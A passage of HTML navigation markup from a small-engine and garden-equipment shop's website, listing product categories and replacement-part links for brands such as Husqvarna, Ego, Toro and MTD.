                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy">Lawn mowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers">Articulated hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa">Blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa">Brushcutters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa">Chain saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa">Grass trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa">Hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa">Motorized broom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa">Spreaders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer">Trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa">Vaporizers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw">Ego chainsaw</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer">Ego grass cutter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer">Ego hedge trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter">Ego inverter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower">Ego leaf blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers">Ego mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego">Ego Multi Tool</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers">Ego snowblowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower">Automower mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products">Battery products</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna">Brushcutters</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna">Chain saws</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw">Intermediate</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws">Professional</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws">Concrete saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers">Snow blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/121_toys">Toys</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors">Tractors</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/112_100-series">100 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/113_200-series">200 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/114_300-series">300 series</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport">Coffre de transport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine">Guide chaîne</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-">Hand tool (secateurs)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">Levier d&#039;abbatage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/627_secateur">Sécateur</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/551_protective-gear">Protective gear</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/558_boots">Boots</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/552_hand-protection">Hand protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves">Classic work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves">Cut resistant gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves">Functional work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves">Technical work gloves</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/565_head-protection">Head protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/566_helmets">Helmets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/567_ear muffs">Noise-canceling earmuffs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/561_leg-protection">Leg protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants">Cut resistant pants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings">Protective leggings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/564_suspenders">Suspenders</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/19_Oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/560_chain">chain</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower"
                                                                                class="cbp-column-title cbp-category-title">Lawn Mower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/202_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/256_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/249_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/234_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers">Replacement bearing for Ariens mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/387_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/242_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/293_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/257_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/250_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/235_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/263_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/508_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/436_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/243_wheels">Wheels</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/255_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/240_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/248_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/294_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/258_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/251_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/236_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/264_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/509_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/437_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/244_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/448_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/259_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/252_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/237_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/445_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/447_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/446_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/415_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/422_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/451_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/245_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/260_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/253_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/238_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/356_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/374_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/377_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/246_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/288_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/289_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/371_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/295_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/261_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/254_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/239_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/414_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/423_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/265_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/409_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/412_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand">Wheel support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/247_wheels">Wheels</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor"
                                                                                class="cbp-column-title cbp-category-title">Lawn tractor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/175_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/176_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/187_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/191_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/535_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/183_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/384_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/177_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/510_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/180_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/192_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/198_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/438_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/696_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/536_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/184_pulleys">Pulleys</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/507_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/181_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/193_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/199_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/439_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/695_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/537_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains">Husqvarna tire chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/185_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/697_seat">Seat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/574_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/474_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains">John Deere tire chains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/179_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/182_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/190_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/194_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/241_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/538_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-">Moteur ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/186_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/376_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/711_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/712_spindle">Spindle</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/364_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/419_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/413_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
